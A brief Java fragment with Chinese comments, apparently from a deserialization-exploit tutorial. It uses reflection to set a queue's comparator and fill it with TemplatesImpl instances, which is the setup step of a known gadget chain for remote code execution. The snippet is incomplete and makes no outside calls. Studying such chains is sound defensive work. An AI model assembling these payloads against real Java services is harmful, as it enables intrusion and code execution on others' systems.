 //设置comparator属性
Field field=queue.getClass().getDeclaredField( name: "comparator");
field.setAccessible(true);
field.set(queue,transformer_comparator);
//设置queue属性
field=queue.getClass().getDeclaredField( name: "queue");
field.setAccessible(true);
//队列至少需要2个元素
Object[] objects = new Object[]{TemplatesImpl_instance , TemplatesImpl_instance};
field.set(queue,objects);